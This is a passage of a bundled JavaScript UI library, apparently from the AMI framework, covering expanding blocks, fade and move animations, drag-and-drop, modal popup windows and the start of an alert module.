    this.animationIteration = 0;
    this.currentHeight = 0;
    this.destinationHeight = 0;

    this.init = function(){
        this.blockHiddenHeight = this.oBlock.offsetHeight;
        AMI.Browser.Event.addHandler(this.oLink, 'click', function(_this){return function(evt){_this.onLinkClick(evt); return false;}}(this));
    }
    
    this.onLinkClick = function(evt){
        clearTimeout(this.hAnimation);
        AMI.Browser.Event.stopProcessing(evt);
        var currentState = this.oBlock.getAttribute('data-showblock-state');
        if(currentState == 'shown'){
            if(this.shownClassName != null){
                this.oLink.className = this.hiddenClassName;
            }
            if(this.replacement != null){
                this.oLink.innerHTML = this.originalLinkContent;
            }
            this.oBlock.setAttribute('data-showblock-state', 'hidden');

            if(this.oBlock.offsetHeight > this.blockHiddenHeight){
                this.startAnimation(this.blockHiddenHeight);
            }
        }else{
            if(this.shownClassName != null){
                this.oLink.className = this.shownClassName;
            }
            if(this.replacement != null){
                this.oLink.innerHTML = typeof(this.replacement) == 'object' ? this.replacement.innerHTML : this.replacement;
            }
            this.oBlock.setAttribute('data-showblock-state', 'shown');

            this.blockFullHeight = this.oBlock.scrollHeight;
            if(this.blockFullHeight > this.blockHiddenHeight){
                this.startAnimation(this.blockFullHeight);
            }
        }
    }
    
    this.startAnimation = function(destinationHeight){
        this.animationIteration = 0;
        this.currentHeight = this.oBlock.offsetHeight;
        this.destinationHeight = destinationHeight;
        this.move();
    }
    
    this.move = function(){
        this.animationIteration ++;
        var difference = Math.abs(this.currentHeight - this.destinationHeight);
        
        var step = 1;
        if(difference < 50){
            step = Math.max(1, difference / 3);
        }else{
            step = Math.min(step + this.animationIteration, 20);
        }
        
        if(this.currentHeight < this.destinationHeight){
            this.currentHeight += step;
            this.currentHeight = Math.min(this.currentHeight, this.destinationHeight);
        }else if(this.currentHeight > this.destinationHeight){
            step *= -1;
            this.currentHeight += step;
            this.currentHeight = Math.max(this.currentHeight, this.destinationHeight);
        }else{
            step = 0;
        }
        
        this.oBlock.style.height = this.currentHeight + 'px';

        if(step != 0){
            this.hAnimation = setTimeout(
                function(_this){return function(){_this.move(); return false;}}(this),
                this.aAnimationInterval
            );
        }
    }
    
    this.init();
}

/*
 * FILE END: _shared/code/js/ami.ui.showblock.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.effects.js
 */

/**
* @fileOverview File contains AMI.UI.Effects static object required to animate UI elements and AMI.UI.AnimatedObject
*/

/**
* Static object that manages UI visual effects
*
* @class Static object for UI visual effects.
*/
AMI.UI.Effects = {

     /**
     * Smoothly displays an obect, from invisible to visible
     *
     * @param {HTMLElement} oObj Object to manipulate
     * @param {int} time Time interval of the effect
     * @param {function} callback A callback function
     * @returns {void}
     */
    fadeIn: function(oObj, time, callback){
        var delay = 50;
        if(oObj.style.visibility != 'visible'){
            oObj.style.visibility = 'visible';
            AMI.Browser.setOpacity(oObj, 0);
        }
        if(time==null){
            var time = 500;
        }
        if(time > 0){
            time -= delay;
            var opacity = AMI.Browser.DOM.getStyle(oObj, 'opacity');
            var newOpacity = parseFloat(opacity) + (1 - parseFloat(opacity)) / (time / delay);
            AMI.Browser.setOpacity(oObj, newOpacity);

            oObj.style.opacity = parseFloat(oObj.style.opacity) + (1 - parseFloat(oObj.style.opacity)) / (time / delay);
            window.setTimeout(function(_oObj, _time, _callback){return function(){AMI.UI.Effects.fadeIn(_oObj, _time, _callback)}}(oObj, time, callback), delay);
        }else{
            //Callback
            if(typeof(callback) == 'function'){
                callback(oObj);
            }
        }
    },

     /**
     * Smoothly hides an obect, from visible to invisible
     *
     * @param {HTMLElement} oObj Object to manipulate
     * @param {int} time Time interval of the effect
     * @param {function} callback A callback function
     * @returns {void}
     */
    fadeOut: function(oObj, time, callback){
        var delay = 50;
        if(time==null){
            var time = 500;
        }
        if(time > 0){
            time -= delay;
            var opacity = AMI.Browser.DOM.getStyle(oObj, 'opacity');
            var newOpacity = parseFloat(opacity) - ( parseFloat(opacity) / (time / delay) );
            AMI.Browser.setOpacity(oObj, newOpacity);
            window.setTimeout(function(_oObj, _time, _callback){return function(){AMI.UI.Effects.fadeOut(_oObj, _time, _callback)}}(oObj, time, callback), delay);
        }else{
            AMI.Browser.setOpacity(oObj, 1);
            oObj.style.visibility = 'hidden';

            //Callback
            if(typeof(callback) == 'function'){
                callback(oObj);
            }
        }
    },

    /**
     * Move or resize element from start point to end point within specified time
     *
     * @param {HTMLElement} oObj Object to move
     * @param {object} oStart Start point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {object} oEnd End point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {int} interval Time interval in mseconds
     * @param {function} callback A callback function
     * @returns {void}
     */
    animate: function(oObj, oStart, oEnd, interval, callback){
        var endTime = new Date().getTime() + interval;
        AMI.UI.Effects._move(oObj, oStart, oEnd, endTime, 0, callback);
    },

    /**
     * Move or resize element from start point to end point within specified time
     *
     * @param {HTMLElement} oObj Object to move
     * @param {object} oStart Start point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {object} oEnd End point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {int} endTime Sheduled time to finish the animation task (ms)
     * @param {int} lastTime Last time this was called
     * @param {function} callback A callback function
     * @returns {void}
     * @private
     */
    _move: function(oObj, oStart, oEnd, endTime, lastTime, callback){

        var curTime = new Date().getTime();

        // Extract start point
        var startTop    = (typeof(oStart.top) != 'undefined')   ? Math.round(oStart.top)    : null;
        var startLeft   = (typeof(oStart.left) != 'undefined')  ? Math.round(oStart.left)   : null;
        var startHeight = (typeof(oStart.height) != 'undefined')? Math.round(oStart.height) : null;
        var startWidth  = (typeof(oStart.width) != 'undefined') ? Math.round(oStart.width)  : null;

        // Extract end point
        var endTop      = (typeof(oEnd.top) != 'undefined')     ? Math.round(oEnd.top)      : null;
        var endLeft     = (typeof(oEnd.left) != 'undefined')    ? Math.round(oEnd.left)     : null;
        var endHeight   = (typeof(oEnd.height) != 'undefined')  ? Math.round(oEnd.height)   : null;
        var endWidth    = (typeof(oEnd.width) != 'undefined')   ? Math.round(oEnd.width)    : null;

        var interval = ((endTime - curTime) > 0) ? endTime - curTime : 0;
        var diffTime = (lastTime && (lastTime < curTime)) ? interval / (curTime - lastTime) : interval;

        if (diffTime < 1) diffTime = 1;

        if(interval){

            // Next point
            var oNewStart = {};

            this._moveLeft(oObj, startLeft, endLeft, diffTime, oStart, oNewStart);
            this._moveTop(oObj, startTop, endTop, diffTime, oStart, oNewStart);
            this._resizeHeight(oObj, startHeight, endHeight, diffTime, oStart, oNewStart);
            this._resizeWidth(oObj, startWidth, endWidth, diffTime, oStart, oNewStart);

            // Wait 1 ms and repeat from next point
            window.setTimeout(
                function(_oObj, _oStart, _oEnd, _endTime, _lastTime, _callback){
                    return function(){
                        AMI.UI.Effects._move(_oObj, _oStart, _oEnd, _endTime, _lastTime, _callback);
                    }
                }(oObj, oNewStart, oEnd, endTime, curTime, callback),
                1
            );
        }else{
            // Set final object state
            if((startLeft != null) && (endLeft != null)){
                oObj.style.left = endLeft + 'px';
            }
            if((startTop != null) && (endTop != null)){
                oObj.style.top = endTop + 'px';
            }
            if((startHeight != null) && (endHeight != null)){
                oObj.style.height = endHeight + 'px';
            }
            if((startWidth != null) && (endWidth != null)){
                oObj.style.width = endWidth + 'px';
            }
            //Callback
            if(typeof(callback) == 'function'){
                callback(oObj);
            }
        }
    },

    /**
     * Move object by X axis (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startLeft Left start point
     * @param {int} endLeft Left end point
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _moveLeft: function(oObj, startLeft, endLeft, diffTime, oStart, oNewStart){
        if((startLeft != null) && (endLeft != null)){
            var diffLeft = endLeft - startLeft;
            var stepLeft = diffLeft / diffTime;
            oNewStart.left = oStart.left + stepLeft;
            oObj.style.left = oNewStart.left + 'px';
        }
    },

    /**
     * Move object by Y axis (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startTop Top start point
     * @param {int} endTop Top end point
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _moveTop: function(oObj, startTop, endTop, diffTime, oStart, oNewStart){
        if((startTop != null) && (endTop != null)){
            var diffTop = endTop - startTop;
            var stepTop = diffTop / diffTime;
            oNewStart.top = oStart.top + stepTop;
            oObj.style.top = oNewStart.top + 'px';
        }
    },

    /**
     * Resize object's height (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startHeight Initial value of object's height
     * @param {int} endHeight Final value of object's height
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _resizeHeight: function(oObj, startHeight, endHeight, diffTime, oStart, oNewStart){
        if((startHeight != null) && (endHeight != null)){
            var diffHeight = endHeight - startHeight;
            var stepHeight = diffHeight / diffTime;
            oNewStart.height = oStart.height + stepHeight;
            oObj.style.height = oNewStart.height + 'px';
        }
    },

    /**
     * Resize object's width (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startWidth Initial value of object's width
     * @param {int} endWidth Final value of object's width
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _resizeWidth: function(oObj, startWidth, endWidth, diffTime, oStart, oNewStart){
        if((startWidth != null) && (endWidth != null)){
            var diffWidth = endWidth - startWidth;
            var stepWidth = diffWidth / diffTime;
            oNewStart.width = oStart.width + stepWidth;
            oObj.style.width = oNewStart.width + 'px';
        }
    }
}

/**
* Adds animation methods for an object
*
*
*/
AMI.UI.AnimatedObject = function(oNode){
    /**
     * Animation queue
     */
    oNode._amiQueue = [];

    /**
     * Callback to call after animation is finished
     */
    oNode._amiCallback = null;

    /**
     * Adds "move" action to a queue
     */
    oNode.move = function(oStart, oEnd, duration, callback){
        this._amiQueue.push({
            action:  'move',
            start:    oStart,
            end:      oEnd,
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Adds "wait" action to a queue
     */
    oNode.wait = function(duration, callback){
        this._amiQueue.push({
            action:  'wait',
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Adds "fadeIn" action to a queue
     */
    oNode.fadeIn = function(duration, callback){
        this._amiQueue.push({
            action:  'fadein',
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Adds "fadeOut" action to a queue
     */
    oNode.fadeOut = function(duration, callback){
        this._amiQueue.push({
            action:  'fadeout',
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Starts animation process
     */
    oNode.startAnimation = function(){

        // Perform animation
        if(this._amiQueue.length){
            var ani = this._amiQueue.shift();

            // Set a callback function if specified
            if(typeof(ani.callback) == 'function'){
                this._amiCallback = ani.callback;
            }

            switch(ani.action){
                case 'move':
                    AMI.UI.Effects.animate(this, ani.start, ani.end, ani.duration, function(oObj){
                        if(typeof(oObj._amiCallback) == 'function'){
                            oObj._amiCallback();
                        }
                        oObj.startAnimation();
                    });
                    break;
                case 'wait':
                    setTimeout(function(oObj){
                        return function(){
                            if(typeof(oObj._amiCallback) == 'function'){
                                oObj._amiCallback();
                            }
                        }
                    }(this), ani.duration);
                    break;
                case 'fadein':
                    AMI.UI.Effects.fadeIn(this, ani.duration, function(oObj){
                        if(typeof(oObj._amiCallback) == 'function'){
                            oObj._amiCallback();
                        }
                        oObj.startAnimation();
                    });
                    break;
                case 'fadeout':
                    AMI.UI.Effects.fadeOut(this, ani.duration, function(oObj){
                        if(typeof(oObj._amiCallback) == 'function'){
                            oObj._amiCallback();
                        }
                        oObj.startAnimation();
                    });
                    break;
            }
        }
    }

    return oNode;
}

/*
 * FILE END: _shared/code/js/ami.ui.effects.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.dnd.js
 */

AMI.UI.DnD = {
    initialMouseX: undefined,
    initialMouseY: undefined,
    startX: undefined,
    startY: undefined,
    draggedObject: undefined,
    movedObjects: {},

    initElement: function (windowEl, draggableEl) {
        AMI.UI.DnD.movedObjects[draggableEl.id] = windowEl.id;
        draggableEl.onmousedown = AMI.UI.DnD.startDragMouse;
    },

    startDragMouse: function (e) {
        AMI.UI.DnD.startDrag(this);
        var evt = e || window.event;
        AMI.UI.DnD.initialMouseX = evt.clientX;
        AMI.UI.DnD.initialMouseY = evt.clientY;
        AMI.Browser.Event.addHandler(document,'mousemove',AMI.UI.DnD.dragMouse);
        AMI.Browser.Event.addHandler(document,'mouseup',AMI.UI.DnD.releaseElement);
        AMI.Browser.Event.addHandler(AMI.UI.DnD.draggedObject,'click',AMI.UI.DnD.removeClass);
        return false;
    },

    startDrag: function (obj) {
        if(AMI.UI.DnD.draggedObject){
            AMI.UI.DnD.releaseElement();
        }
        var dragArea = AMI.find('#' + AMI.UI.DnD.movedObjects[obj.id]);

        if(AMI.Browser.isIE || AMI.Browser.isOpera){
            AMI.UI.DnD.startX = typeof(dragArea.style.left) != 'undefined' ? parseInt(dragArea.style.left) : 0;
            AMI.UI.DnD.startY = typeof(dragArea.style.top) != 'undefined' ? parseInt(dragArea.style.top) : 0;
        }else{
            AMI.UI.DnD.startX = dragArea.offsetLeft;
            AMI.UI.DnD.startY = dragArea.offsetTop;
        }
        AMI.UI.DnD.draggedObject = obj;
        AMI.addClass(obj, 'dragged');
    },

    dragMouse: function (e) {
        var evt = e || window.event;
        var dX = evt.clientX - AMI.UI.DnD.initialMouseX;
        var dY = evt.clientY - AMI.UI.DnD.initialMouseY;
        AMI.UI.DnD.setPosition(dX,dY);
        return false;
    },

    setPosition: function (dx,dy) {
        dragArea = AMI.find('#' + AMI.UI.DnD.movedObjects[AMI.UI.DnD.draggedObject.id]);
        dragArea.style.left = parseInt(parseInt(AMI.UI.DnD.startX) + dx) + 'px';
        dragArea.style.top = parseInt(parseInt(AMI.UI.DnD.startY) + dy) + 'px';
    },

    releaseElement: function() {
        AMI.Browser.Event.removeHandler(document,'mousemove',AMI.UI.DnD.dragMouse);
        AMI.Browser.Event.removeHandler(document,'mouseup',AMI.UI.DnD.releaseElement);
        AMI.removeClass(AMI.UI.DnD.draggedObject, 'dragged');
    },

    removeClass: function(e){
        if(typeof(e.target) != 'undefined'){
            var el = e.target;
            if((typeof(el.tagName) != 'undefined') && (el.tagName == 'A')){
                return;
            }
        }
        AMI.Browser.Event.stopProcessing(e);
        AMI.UI.DnD.draggedObject = null;
    }
}


/*
 * FILE END: _shared/code/js/ami.ui.dnd.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.popups.js
 */

/**
 * Popup Manager
 */
AMI.UI.PopupManager = {
    popupCount: 0,
    nextId: 1,
    popups: {},

    add: function(id, obj){
        this.popups[id] = obj;
        this.popupCount++;
        this.nextId++;
    },

    del: function(id){
        this.popups[id] = null;
        this.popupCount--;
    },

    show: function(id){
        this.popups[id].up();
    },

    findParentPopup: function(obj){
        while(obj = obj.parentNode){
            if(obj.popupId != undefined){
                return this.popups[obj.popupId];
            }
        }
        return false;
    }
};

/**
 * content:     [object/string] object to wrap or a text string,
 * params:
 * {
 *      id:                 [string] popup id
 *      width:              [int] popup width
 *      height:             [int] popup height
 *      autoHeight:         [bool]
 *      header:             [string] header string
 *      modal:              [bool] modal or not
 *      disableLayerClick:  [bool] do not close modal window on layer click (default = false)
 *      hasCloseBtn:        [bool] has close button in header or not
 *      movable:            [bool] can be moved by dragging header
 *      dragBy:             [string] header/body
 *      autoshow:           [bool] show on init
 *      autocenter:         [bool] center popup automatically
 *      position:           [string] position: 'fixed', 'absolute'
 *      animated:           [bool] is animated
 *      animation:          [object] {open: none/fadein/resize, close: none/fadeout/resize}
 *      openFrom:           [object] {x: x-position, y: y-position} Start coordinates of opening animation
 *      closeTo:            [object] {x: x-position, y: y-position} End coordinates of closing animation
 *      showAt:             [object] {x: x-position, y: y-position} Coordinates of open popup
 *      onInit:             [function] onInit callback
 *      onShow:             [function] onShow callback
 *      onClose:            [function] ocClose callback
 *      className:          [string] popup window class name, defaul - amiPopup
 *      zIndex:             [int] Exact z-index value of popup window
 * }
 */
AMI.UI.Popup = function(content, params){

    this.params = params;

    this.ieCompat = false;
    if(AMI.Browser.isIE){
        this.ieCompat = (document.documentMode) ? document.documentMode : (document.compatMode && document.compatMode=="CSS1Compat") ? 7 : 5;
    }

    /**
     * Constructor.
     */
    this.init = function(){
        this.popupId = (this.params.id != undefined) ? this.params.id : 'ami_popup_' + AMI.UI.PopupManager.nextId;
        this.content.popupId = this.popupId;
        this.layer = null;
        this.originParent = null;
        this.originNextSibling = null;
        this.popupContent = null;
        this.header = null;
        this.object = null;
        this.className = (this.params.className != undefined) ? params.className : 'amiPopup';
        this.hasCloseBtn = (this.params.hasCloseBtn != undefined) ? this.params.hasCloseBtn : true;
        this.openAnimation = ((this.params.animation != undefined) && (this.params.animation.open != undefined)) ? this.params.animation.open : 'resize';
        this.closeAnimation = ((this.params.animation != undefined) && (this.params.animation.close != undefined)) ? this.params.animation.close : 'resize';
        this.dragBy = (this.params.dragBy != undefined) ? this.params.dragBy : 'header';

        this.params.position = (typeof(this.params.position) != 'undefined') ? this.params.position : 'fixed';
        this.params.autocenter = (typeof(this.params.autocenter) != 'undefined') ? this.params.autocenter : true;

        this.disableLayerClick = (this.params.disableLayerClick != undefined) ? params.disableLayerClick : false;

        var clientWidth = AMI.Browser.getWindowWidth();
        var clientHeight = AMI.Browser.getWindowHeight();

        this.params.width = (this.params.width != undefined) ? this.params.width : 500;
        this.params.height = (this.params.height != undefined) ? this.params.height : 500;

        this.params.autoHeight = (this.params.autoHeight != undefined) ? this.params.autoHeight : false;

        this.params.width = Math.min(this.params.width, clientWidth - 40);
        this.params.height = Math.min(this.params.height, clientHeight - 40);

        this.positionX = Math.max(0, Math.round((clientWidth - this.params.width) / 2));
        this.positionY = Math.max(0, Math.round((clientHeight - this.params.height) / 2));

        var oTarget = AMI.Browser.Event.getTarget(AMI.Browser.Event.globalEvent);
        this.openX = Math.round(AMI.Browser.getWindowWidth()/2);
        this.openY = Math.round(AMI.Browser.getWindowHeight()/2);
        if(oTarget && !AMI.Browser.isOpera){
            var coords = AMI.Browser.getObjectPosition(oTarget);
            if(AMI.UI.PopupManager.findParentPopup(oTarget)){
                // link in a popup
                this.openX = coords[0];
                this.openY = coords[1];
            }else{
                // link on a document body
                this.openX = coords[0] - AMI.Browser.getDocumentLeft();
                this.openY = coords[1] - AMI.Browser.getDocumentTop();
            }
        }
        this.closeX = this.openX;
        this.closeY = this.openY;

        if(this.params.openFrom != undefined){
            this.openX = this.params.openFrom.x;
            this.openY = this.params.openFrom.y;
        }
        if(this.params.closeTo != undefined){
            this.closeX = this.params.closeTo.x;
            this.closeY = this.params.closeTo.y;
        }
        if(this.params.showAt != undefined){
            this.positionX = this.params.showAt.x;
            this.positionY = this.params.showAt.y;
        }

        this.zIndex = (typeof(this.params.zIndex) != 'undefined') ? this.params.zIndex : 100000;

        AMI.UI.PopupManager.add(this.popupId, this);

        if((this.params.modal == undefined) || this.params.modal){
            this._createLayer();
        }
        this._createWindow();
        this.placeContent();

        // Set margin-box box sizing for popup, header and content
        var boxSizing = 'border-box';
        this.content.style.boxSizing = boxSizing;
        this.content.style.MozBoxSizing = boxSizing;
        this.content.style.webkitBoxSizing = boxSizing;
        this.header.style.boxSizing = boxSizing;
        this.header.style.MozBoxSizing = boxSizing;
        this.header.style.webkitBoxSizing = boxSizing;

        var boxSizing = 'content-box';
        this.object.style.boxSizing = boxSizing;
        this.object.style.MozBoxSizing = boxSizing;
        this.object.style.webkitBoxSizing = boxSizing;

        // onInit callback
        if(typeof(params.onInit) == 'function'){
            params.onInit(this);
        }

        // Auto show
        if((typeof(params.autoShow) == 'undefined') || params.autoShow){
            this.show();
        }
    };

    /**
     * Display popup.
     */
    this.show = function(){
        if (this.layer) this.layer.style.display = 'block';
        this.object.style.left = parseInt(this.openX) + 'px';
        this.object.style.top = parseInt(this.openY) + 'px';
        this.object.style.display = 'block';
        this.object.style.position = (this.ieCompat == 5) ? 'absolute' : this.params.position;
        if((this.params.animated == undefined) || this.params.animated){
            switch(this.openAnimation){
                case 'resize':
                    this._openResize();
                    break;
                case 'fadein':
                    this._openFadein();
                    break;
                default:
                    this._openNone();
                    break;
            }
        }else{
            this._openNone();
        }
    };

    /**
     * Place popup content into popup window.
     */
    this.placeContent = function(){

        if(this.origin){
            this.originParent = (this.origin.parentNode != undefined) ? this.origin.parentNode : null;
            this.originNextSibling = (this.origin.nextSibling != undefined) ? this.origin.nextSibling : null;
            this.originParent.removeChild(this.origin);
        }
        this.popupContent.appendChild(this.content);
        var headerH = this.header.offsetHeight;
        this.params.width = Math.max(this.params.width, this.content.offsetWidth);
        this.params.height = Math.max(this.params.height, this.content.offsetHeight + headerH);

        if(this.params.autocenter){
            AMI.UI.center(this.object);
        }
        if(this.ieCompat == 5){
            this.object.style.top = (parseInt(this.object.style.top) + AMI.Browser.getDocumentTop(window)) + 'px';
        }
    };

    /**
     * Set popup size according to its content.
     */
    this.autosize = function(allowShrink){

        var popupHeight = parseInt(this.object.style.height);
        if(this.ieCompat == 5){
            this.contentHeight = this.content.offsetHeight + (this.content.offsetTop * 2);
            this.object.style.height = this.contentHeight + this.header.offsetHeight + 'px';
        }else{
            var doResize = ((allowShrink == undefined) || !allowShrink) ?
                (this.content.offsetHeight > (popupHeight - this.header.offsetHeight)) :
                (this.content.offsetHeight != (popupHeight - this.header.offsetHeight));
            if(doResize){
                this.resize({
                    height: this.content.offsetHeight + this.header.offsetHeight
                });
            }
        }
    }

    /**
     * Resizes popup
     *
     * @param {Object} newSize {height: int, width: int}
     */
    this.resize = function(newSize){
        if(typeof(newSize['height']) != 'undefined'){
            this.object.style.height = parseInt(newSize['height']) + 'px';
            if((typeof(this.params.movable) != 'undefined') && !this.params.movable){
                if(this.params.autocenter){
                    AMI.UI.centerH(this.object);
                }
                this.object.style.top = (parseInt(this.object.style.top) + AMI.Browser.getDocumentTop(window)) + 'px';
            }
        }
        if(typeof(newSize['width']) != 'undefined'){
            this.object.style.width = parseInt(newSize['width']) + 'px';
            if((typeof(this.params.movable) != 'undefined') && !this.params.movable){
                if(this.params.autocenter){
                    AMI.UI.centerW(this.object);
                }
            }
        }
    }

    /**
     * Close the popup.
     */
    this.close = function(){
        if(this.resizeTimer != undefined){
            clearInterval(this.resizeTimer);
        }
        AMI.UI.PopupManager.del(this.popupId);
        if(this.layer && this.layer.parentNode){
            this.layer.parentNode.removeChild(this.layer);
        }
        this.content.popupId = null;
        this.content.style.display = 'none';
        /*if(this.content.parentNode){
            this.content.parentNode.removeChild(this.content);
        }*/

        if((this.params.animated == undefined) || this.params.animated){
            switch(this.closeAnimation){
                case 'resize':
                    this._closeResize();
                    break;
                case 'fadeout':
                    this._closeFadeout();
                    break;
                default:
                    this._closeNone();
                    break;
            }
        }else{
            this._closeNone();
        }
    };

    /**
     * Set content of the popup as raw HTML.
     */
    this.setHTML = function(html){
        this.content.innerHTML = html;
    }

    /**
     * --------------------------------------------------
     *                 Private methods
     * --------------------------------------------------
     */

    /**
     * Open popup with no animation.
     */
    this._openNone = function(){
        this.object.style.left = parseInt(this.positionX) + 'px';
        this.object.style.top = parseInt(this.positionY) + 'px';
        this.object.style.width = this.params.width + 'px';
        this.object.style.height = this.params.autoHeight ? 'auto' : (this.params.height + 'px');
        this.content.style.display = 'block';
        this.object.style.display = 'block';
        this.object.style.visibility = 'visible';

        if(((this.params.height == undefined)||(this.params.width == undefined))||(this.content.offsetHeight > this.params.height)){
            this.autosize();
        }

        AMI.Browser.Event.addHandler(this.content, 'click', function(_this){return function(e){_this.autosize();}}(this));

        // Correct popup top in IE compatibility mode 5
        if(this.ieCompat == 5){
            this.object.style.top = (parseInt(this.object.style.top) + AMI.Browser.getDocumentTop(window)) + 'px';
        }

        // Fix for alerts
        if(this.ieCompat == 5){
            var contentHeight = this.content.offsetHeight + (this.content.offsetTop * 2);
            this.object.style.height = contentHeight + this.header.offsetHeight + 'px';
        }

        // Close popup by layer click
        if(this.layer && !this.disableLayerClick){
            AMI.Browser.Event.addHandler(this.layer, 'click', function(popup){return function(){popup.close();}}(this));
        }
        if(typeof(this.params.onShow) == 'function'){
            this.params.onShow(this);
        }
    },

    /**
     * Open popup with resize animation.
     */
    this._openResize = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._openNone();
            return;
        }

        AMI.UI.Effects.animate(
            this.object,
            {   // initial state
                left:   this.openX,
                top:    this.openY,
                width:  0,
                height: 0
            },
            {   // final state
                left:   this.positionX,
                top:    this.positionY,
                width:  this.params.width,
                height: this.params.autoHeight ? 'auto' : this.params.height
            },
            300, // Open in 300 ms.
            function(popup){
                return function(){
                    popup._openNone();
                }
            }(this)
        );
    },

    /**
     * Open popup with fade in animation.
     */
    this._openFadein = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._openNone();
            return;
        }

        this.object.style.left = parseInt(this.positionX) + 'px';
        this.object.style.top = parseInt(this.positionY) + 'px';
        this.object.style.width = this.params.width + 'px';
        this.object.style.height = this.params.autoHeight ? 'auto' : (this.params.height + 'px');

        this.object.style.visibility = 'hidden';
        this.object.style.display = 'block';
        if(((this.params.height == undefined)||(this.params.width == undefined))||(this.content.offsetHeight > this.params.height)){
            this.autosize();
        }
        this.content.style.display = 'block';
        AMI.UI.Effects.fadeIn(
            this.object,
            600,
            function(popup){
                return function(){
                    popup._openNone();
                }
            }(this)
        );
    },

    /**
     * Close popup with no animation.
     */
    this._closeNone = function(){
        if(this.object.parentNode){
            this.object.parentNode.removeChild(this.object);
        }
        if(this.origin){
            this.originParent.appendChild(this.origin);
        }
        if(typeof(this.params.onClose) == 'function'){
            this.params.onClose(this);
        }
    },

    /**
     * Close popup with resize animation.
     */
    this._closeResize = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._closeNone();
            return;
        }

        AMI.UI.Effects.animate(
            this.object,
            {   // initial state
                left:   parseInt(this.object.style.left),
                top:    parseInt(this.object.style.top),
                width:  this.object.offsetWidth,
                height: this.object.offsetHeight
            },
            {   // final state
                left:   this.closeX,
                top:    this.closeY,
                width:  0,
                height: 0
            },
            300, // Open in 300 ms.
            function(popup){
                return function(){
                    popup._closeNone();
                }
            }(this)
        );
    },

    /**
     * Close popup with fadeout effect.
     */
    this._closeFadeout = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._closeNone();
            return;
        }

        AMI.UI.Effects.fadeOut(
            this.object,
            500,
            function(popup){
                return function(){
                    popup._closeNone();
                }
            }(this)
        );
    },

    this._createLayer = function(){
        var layer = document.createElement('DIV');
        layer.className = 'popupWindowShadow';
        layer.id = this.popupId + '_layer';
        layer.style.zIndex = this.zIndex;
        layer.style.display = 'none';
        if(this.ieCompat == 5){
            layer.style.position = 'absolute';
            layer.style.height = AMI.Browser.getDocumentHeight(window) + 'px';
        }
        document.body.appendChild(layer);
        this.layer = layer;
    }

    this._createWindow = function(){
        // Create popup layout
        var popup = document.createElement('DIV');
        popup.id = this.popupId;
        popup.style.width = 0;
        popup.style.height = 0;
        popup.className = this.className;
        popup.style.display = 'none';
        popup.style.zIndex = this.zIndex + 1;

        var popupHeader = document.createElement('DIV');
        popupHeader.id = this.popupId + '_header';
        popupHeader.className = 'popupHeader';
        popup.appendChild(popupHeader);

        var popupHeaderText = document.createElement('DIV');
        popupHeaderText.className = 'popupHeaderText';
        popupHeaderText.innerHTML = (this.params.header != undefined) ? this.params.header : '&nbsp;';
        popupHeader.appendChild(popupHeaderText);
        if(this.hasCloseBtn){
            var popupClose = document.createElement('DIV');
            popupClose.className = 'popupClose';
            AMI.Browser.Event.addHandler(popupClose,'click', function(popup){return function(){popup.close();}}(this)); // Close by click
            popupHeader.appendChild(popupClose);
        }

        var popupContent = document.createElement('DIV');
        popupContent.className = 'popupContent';
        popup.appendChild(popupContent);

        document.body.appendChild(popup);

        // Increase window z-index if not a modal window
        AMI.Browser.Event.addHandler(popupHeader,'mousedown', function(popup){
            return function(){
                popup.up();
            }
        }(this));

        // Initialize drag'n'drop: move popup by dragging header
        if((this.params.movable == undefined) || this.params.movable){
            AMI.UI.DnD.initElement(popup, (this.dragBy == 'header') ? popupHeader : popup);
        }

        this.header = popupHeader;
        this.popupContent = popupContent;
        this.object = popup;
    }

    this.up = function(){
        if((typeof(this.params.modal) != "undefined") && !this.params.modal){
            var maxZIndex = AMI.Browser.DOM.getMaxZIndex();
            if(maxZIndex > (this.zIndex + 1)){
                this.zIndex = AMI.Browser.DOM.getMaxZIndex() + 10;
                this.object.style.zIndex = this.zIndex + 1;
            }
        }
    }

    if(typeof(content) == 'object'){
        if(content.popupId != undefined){
            AMI.UI.PopupManager.show(content.popupId);
            return;
        }
        this.origin = content;
        this.content = content; //  .cloneNode(true); <- many bad things happen
        this.origin.style.display = 'none';
    }else{
        if((params.id != undefined) && (AMI.UI.PopupManager.popups[params.id] != undefined)){
            AMI.UI.PopupManager.show(params.id);
            return;
        }
        this.origin = null;
        this.content = document.createElement('DIV');
        this.setHTML(content);
    }

    this.init();
}

/**
 * Closes any pupup window found up by the DOM tree.
 */
function closePopup(){
    obj = AMI.Browser.Event.getTarget(AMI.Browser.Event.globalEvent);
    if(popup = AMI.UI.PopupManager.findParentPopup(obj)){
        popup.close();
    }
}

/*
 * FILE END: _shared/code/js/ami.ui.popups.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.alert.js
 */

AMI.UI.Alert = {

    states: ['status_normal', 'status_notice', 'status_error'],
    defaultState: 'status_notice',
    modalStates: ['status_error'],
    alertWindow: null,
    isModal: false,
    alertDivId: 'status_message',
    alertPopupId: 'status_message_popup',

    hide: function(popup){
        return function(){
            popup.close();
